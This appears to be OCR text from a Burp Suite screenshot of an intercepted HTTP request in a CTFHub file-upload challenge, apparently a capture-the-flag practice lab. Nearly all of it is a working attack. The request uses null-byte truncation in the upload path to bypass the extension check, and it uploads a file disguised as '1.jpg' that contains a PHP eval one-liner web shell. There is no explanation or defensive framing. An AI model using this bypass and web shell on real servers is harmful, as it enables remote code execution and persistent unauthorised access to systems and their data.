 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://challenge-8c73412dc12e67fc.sandbox.ctfhub.com:10800 [47.98.117.93] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /?road=/var/www/html/upload/1.php%00 HTTP/1.1
Host: challenge-8c73412dc12e67fc.sandbox.ctfhub.com:10800
Content-Length: 346
Cache-Control: max-age=0
Origin: http://challenge-8c73412dc12e67fc.sandbox.ctfhub.com:10800
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWsLO3eVwBCIrbHFE
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://challenge-8c73412dc12e67fc.sandbox.ctfhub.com:10800/?road=/var/www/html/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryWsLO3eVwBCIrbHFE
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST['SevenSecond']); ?>
------WebKitFormBoundaryWsLO3eVwBCIrbHFE
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryWsLO3eVwBCIrbHFE--